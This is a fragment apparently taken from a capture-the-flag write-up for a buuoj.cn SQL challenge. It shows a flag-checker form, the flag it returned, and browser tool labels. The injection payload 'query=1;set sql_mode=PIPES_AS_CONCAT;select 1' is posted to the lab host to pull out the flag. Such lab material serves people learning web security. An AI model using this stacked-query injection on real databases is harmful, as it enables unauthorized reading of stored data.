 Give me your flag, I will tell you if the flag is right.
提交查询
Array ( [0] => 1 ) Array ( [0] => 1flag{a2e755cc-9ce1-4bb0-a732-bb83c271ecc8} )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://d8904383-3923-47d1-b7e9-20aa1b3f8505.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
query=1;set sql_mode=PIPES_AS_CONCAT;select 1